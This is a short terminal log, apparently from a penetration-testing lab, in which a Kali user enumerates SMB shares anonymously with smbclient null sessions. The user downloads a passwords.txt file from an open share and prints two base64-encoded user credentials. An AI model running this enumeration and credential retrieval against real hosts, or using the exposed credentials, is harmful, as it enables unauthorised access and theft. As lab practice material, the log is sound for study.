 ┌──(emobilis㉿kali)-[~]
└─$ smbclient -L //10.49.167.173 -N --option='client min protocol=NT1'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.49.167.173 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(emobilis㉿kali)-[~]
└─$ smbclient //10.49.167.173/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4905961 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec
)
smb: \> exit
┌──(emobilis㉿kali)-[~]
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk